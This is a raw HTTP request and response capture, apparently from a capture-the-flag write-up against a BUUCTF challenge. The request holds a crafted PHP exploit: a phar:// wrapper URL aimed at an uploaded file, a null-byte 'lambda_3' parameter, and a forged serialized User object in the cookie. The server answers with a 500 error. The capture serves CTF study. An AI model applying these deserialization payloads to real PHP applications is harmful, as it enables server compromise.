 GET
/?m=upload&url=phar%3a///var/www/data/629b8eaa17dc223cfcf0a76c4d
1fa556&lucky=%00lambda_3 HTTP/1.1
Host: d10eb69d-d6a0-4cc0-b715-dc2a27d4bc87.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
session-data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A6%3A%22avatar%22%3B
s%3A46%3A%22%2Fvar%2Fwww%2Fdata%2F629b8eaa17dc223cfcf0a76c4d1fa5
56%22%3B%7D-----520babf35d96fed10dda16196bc9ad2056008b4c
Upgrade-Insecure-Requests: 1
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Fri, 27 Mar 2020 02:49:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 8
Connection: close
Fuck off